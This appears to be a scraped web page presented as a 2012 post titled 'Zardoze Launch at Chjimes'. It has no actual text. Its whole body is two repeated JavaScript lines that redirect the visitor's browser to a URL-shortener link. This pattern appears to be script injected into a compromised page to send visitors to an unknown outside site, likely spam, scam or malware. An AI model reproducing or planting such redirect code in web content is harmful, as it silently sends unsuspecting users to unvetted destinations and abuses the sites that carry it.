
Zardoze Launch at Chjimes
September 1, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";